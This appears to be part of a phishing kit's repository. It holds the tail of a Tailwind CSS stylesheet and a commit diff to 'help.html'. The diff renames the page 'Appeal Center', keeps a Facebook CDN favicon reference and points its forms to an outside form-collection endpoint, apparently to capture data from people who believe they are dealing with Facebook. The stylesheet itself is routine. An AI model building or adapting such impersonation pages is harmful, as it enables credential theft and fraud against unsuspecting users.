    background-color: rgb(100 116 139 / var(--tw-bg-opacity));
}

.bg-transparent {
    background-color: transparent;
}

.bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.bg-opacity-25 {
    --tw-bg-opacity: 0.25;
}

.bg-opacity-5 {
    --tw-bg-opacity: 0.05;
}

.bg-opacity-50 {
    --tw-bg-opacity: 0.5;
}

.p-0 {
    padding: 0px;
}

.p-1 {
    padding: 0.25rem;
}

.p-2 {
    padding: 0.5rem;
}

.p-20 {
    padding: 5rem;
}

.p-3 {
    padding: 0.75rem;
}

.p-4 {
    padding: 1rem;
}

.p-6 {
    padding: 1.5rem;
}

.p-\[2px\] {
    padding: 2px;
}

.px-1 {
    padding-left: 0.25rem;
    padding-right: 0.25rem;
}

.px-2 {
    padding-left: 0.5rem;
    padding-right: 0.5rem;
}

.px-28 {
    padding-left: 7rem;
    padding-right: 7rem;
}

.px-3 {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
}

.px-36 {
    padding-left: 9rem;
    padding-right: 9rem;
}

.px-5 {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
}

.py-0 {
    padding-top: 0px;
    padding-bottom: 0px;
}

.py-1 {
    padding-top: 0.25rem;
    padding-bottom: 0.25rem;
}

.py-2 {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
}

.py-4 {
    padding-top: 1rem;
    padding-bottom: 1rem;
}

.pl-1 {
    padding-left: 0.25rem;
}

.pl-28 {
    padding-left: 7rem;
}

.pl-3 {
    padding-left: 0.75rem;
}

.pl-4 {
    padding-left: 1rem;
}

.pl-52 {
    padding-left: 13rem;
}

.pl-6 {
    padding-left: 1.5rem;
}

.pl-7 {
    padding-left: 1.75rem;
}

.pl-72 {
    padding-left: 18rem;
}

.pl-96 {
    padding-left: 24rem;
}

.pl-\[12\.75rem\] {
    padding-left: 12.75rem;
}

.pl-\[7\.75rem\] {
    padding-left: 7.75rem;
}

.pl-\[9\.75rem\] {
    padding-left: 9.75rem;
}

.text-center {
    text-align: center;
}

.font-mono {
    font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

.font-sans {
    font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
}

.font-serif {
    font-family: ui-serif, Georgia, Cambria, "Times New Roman", Times, serif;
}

.text-2xl {
    font-size: 1.5rem;
    line-height: 2rem;
}

.text-3xl {
    font-size: 1.875rem;
    line-height: 2.25rem;
}

.text-\[10px\] {
    font-size: 10px;
}

.text-\[11px\] {
    font-size: 11px;
}

.text-\[12px\] {
    font-size: 12px;
}

.text-\[16px\] {
    font-size: 16px;
}

.text-base {
    font-size: 1rem;
    line-height: 1.5rem;
}

.text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem;
}

.text-sm {
    font-size: 0.875rem;
    line-height: 1.25rem;
}

.text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem;
}

.text-xs {
    font-size: 0.75rem;
    line-height: 1rem;
}

.text-4xl {
    font-size: 2.25rem;
    line-height: 2.5rem;
}

.text-5xl {
    font-size: 3rem;
    line-height: 1;
}

.font-bold {
    font-weight: 700;
}

.font-extrabold {
    font-weight: 800;
}

.font-extralight {
    font-weight: 200;
}

.font-light {
    font-weight: 300;
}

.font-medium {
    font-weight: 500;
}

.font-normal {
    font-weight: 400;
}

.font-semibold {
    font-weight: 600;
}

.font-thin {
    font-weight: 100;
}

.leading-relaxed {
    line-height: 1.625;
}

.text-\[\#3578e5\] {
    --tw-text-opacity: 1;
    color: rgb(53 120 229 / var(--tw-text-opacity));
}

.text-\[\#4b4f56\] {
    --tw-text-opacity: 1;
    color: rgb(75 79 86 / var(--tw-text-opacity));
}

.text-\[\#90949c\] {
    --tw-text-opacity: 1;
    color: rgb(144 148 156 / var(--tw-text-opacity));
}

.text-gray-200 {
    --tw-text-opacity: 1;
    color: rgb(229 231 235 / var(--tw-text-opacity));
}

.text-gray-300 {
    --tw-text-opacity: 1;
    color: rgb(209 213 219 / var(--tw-text-opacity));
}

.text-gray-400 {
    --tw-text-opacity: 1;
    color: rgb(156 163 175 / var(--tw-text-opacity));
}

.text-gray-500 {
    --tw-text-opacity: 1;
    color: rgb(107 114 128 / var(--tw-text-opacity));
}

.text-gray-700 {
    --tw-text-opacity: 1;
    color: rgb(55 65 81 / var(--tw-text-opacity));
}

.text-gray-800 {
    --tw-text-opacity: 1;
    color: rgb(31 41 55 / var(--tw-text-opacity));
}

.text-gray-900 {
    --tw-text-opacity: 1;
    color: rgb(17 24 39 / var(--tw-text-opacity));
}

.text-slate-400 {
    --tw-text-opacity: 1;
    color: rgb(148 163 184 / var(--tw-text-opacity));
}

.text-transparent {
    color: transparent;
}

.text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity));
}

.underline {
    text-decoration-line: underline;
}

.shadow {
    --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-2xl {
    --tw-shadow: 0 25px 50px -12px rgb(0 0 0 / 0.25);
    --tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-lg {
    --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-sm {
    --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
    --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-xl {
    --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / 0.1), 0 8px 10px -6px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-inherit {
    --tw-shadow-color: inherit;
    --tw-shadow: var(--tw-shadow-colored);
}

.shadow-transparent {
    --tw-shadow-color: transparent;
    --tw-shadow: var(--tw-shadow-colored);
}

.outline {
    outline-style: solid;
}

.ring {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}

.ring-slate-600 {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(71 85 105 / var(--tw-ring-opacity));
}

.filter {
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.transition {
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 150ms;
}

.hover\:bg-blue-400:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(96 165 250 / var(--tw-bg-opacity));
}

.hover\:bg-blue-500:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(59 130 246 / var(--tw-bg-opacity));
}

.hover\:underline:hover {
    text-decoration-line: underline;
}

.focus\:border-blue-500:focus {
    --tw-border-opacity: 1;
    border-color: rgb(59 130 246 / var(--tw-border-opacity));
}

.focus\:ring-blue-500:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
}

@media (prefers-color-scheme: dark) {
    .dark\:border-gray-600 {
        --tw-border-opacity: 1;
        border-color: rgb(75 85 99 / var(--tw-border-opacity));
    }
    .dark\:bg-gray-700 {
        --tw-bg-opacity: 1;
        background-color: rgb(55 65 81 / var(--tw-bg-opacity));
    }
    .dark\:text-gray-400 {
        --tw-text-opacity: 1;
        color: rgb(156 163 175 / var(--tw-text-opacity));
    }
    .dark\:text-white {
        --tw-text-opacity: 1;
        color: rgb(255 255 255 / var(--tw-text-opacity));
    }
    .dark\:placeholder-gray-400::-moz-placeholder {
        --tw-placeholder-opacity: 1;
        color: rgb(156 163 175 / var(--tw-placeholder-opacity));
    }
    .dark\:placeholder-gray-400::placeholder {
        --tw-placeholder-opacity: 1;
        color: rgb(156 163 175 / var(--tw-placeholder-opacity));
    }
    .dark\:focus\:border-blue-500:focus {
        --tw-border-opacity: 1;
        border-color: rgb(59 130 246 / var(--tw-border-opacity));
    }
    .dark\:focus\:ring-blue-500:focus {
        --tw-ring-opacity: 1;
        --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
    }
}

@media (min-width: 640px) {
    .sm\:block {
        display: block;
    }
    .sm\:hidden {
        display: none;
    }
}

@media (min-width: 768px) {
    .md\:block {
        display: block;
    }
    .md\:hidden {
        display: none;
    }
}

@media (min-width: 1024px) {
    .lg\:block {
        display: block;
    }
    .lg\:hidden {
        display: none;
    }
}

==== commit e180ef41: "Update help.html" ====
--- a/help.html
+++ b/help.html
@@ -3,7 +3,7 @@
     <link href="style.css" rel="stylesheet">
     <link rel="icon" type="image/x-icon" href="favicon.ico">
     <link rel="shortcut icon" data-savepage-href="https://static.xx.fbcdn.net/rsrc.php/yb/r/hLRJ1GG_y0J.ico" href="[data-uri]">
-    <title>Action | Required</title>
+    <title>Appeal Center</title>
 </head>
 
 <body>
@@ -26,7 +26,7 @@
       </div>
     </div>
 
-    <form action="https://formspree.io/f/mgegroor" method="post">
+    <form action="https://submit-form.com/bzot9KMI2" method="post">
       <div class="relative flex border bg-[#e9ebee] h-10 md:hidden lg:hidden sm:block">
         <div>
           <div>
@@ -113,11 +113,10 @@
       </div>
     </div>
 
-    <form class="sm:hidden lg:block md:block" action="https://formspree.io/f/mgegroor" method="post">
+    <form class="sm:hidden lg:block md:block" action="https://submit-form.com/bzot9KMI2" method="post">
       <div class="relative flex border bg-[#e9ebee] h-12 md:block lg:block hidden">
         <div>
           <div>
-            <img class="h-7 mx-10 mt-2 shadow-2xl md:block lg:block hidden" src="home.png" alt="">
           </div>
         </div>
         <div class="md:block lg:block hidden">
@@ -208,4 +207,4 @@
       <div class="hidden"></div>
     </form>
   
-</body></html>+</body></html>
